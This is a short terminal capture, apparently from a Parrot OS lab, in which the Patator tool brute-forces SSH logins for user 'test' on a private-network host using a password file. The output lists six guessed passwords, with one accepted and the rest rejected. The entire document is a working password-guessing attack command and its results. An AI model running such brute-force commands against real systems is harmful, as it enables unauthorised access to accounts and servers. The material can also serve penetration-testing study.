 [steve@parrot]-[~]
$patator ssh_login user=test password=FILE0 0=/home/steve/pass.txt host=192.168.100.10
14:18:06 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.8.6 at 2020-10-09 14:18 EDT
14:18:06 patator    INFO -
14:18:06 patator    INFO - code  size    time | candidate                          |   num | mesg
14:18:06 patator    INFO - -----------------------------------------------------------------------------
14:18:07 patator    INFO - 0     39     0.132 | test                               |     5 | SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.1
14:18:09 patator    INFO - 1     22     2.058 | ;aklsdmfv                          |     2 | Authentication failed.
14:18:09 patator    INFO - 1     22     2.057 | qksdfmkl;qwsdmf                    |     1 | Authentication failed.
14:18:09 patator    INFO - 1     22     2.055 | lks;dmv;l                          |     3 | Authentication failed.
14:18:09 patator    INFO - 1     22     2.071 | ilove                              |     4 | Authentication failed.
14:18:09 patator    INFO - 1     22     2.062 | 123456                             |     6 | Authentication failed.
14:18:09 patator    INFO - Hits/Done/Skip/Fail/Size: 6/6/0/0/6, Avg: 2 r/s, Time: 0h 0m 2s